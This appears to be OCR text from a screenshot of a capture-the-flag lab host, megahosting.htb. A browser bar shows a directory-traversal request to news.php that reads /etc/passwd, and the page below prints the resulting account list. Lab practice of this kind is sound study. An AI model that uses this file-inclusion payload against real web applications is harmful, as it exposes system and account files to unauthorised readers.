 megahosting.htb/news.php?file=../../../../../../../../../etc/passwd
D
8
Spotify Labs PortSwigger Gmail Notion HackTricks GitHub S4vitar excels Lista de lectura Cheatsheets cursos descargar Syncthing
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/
uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash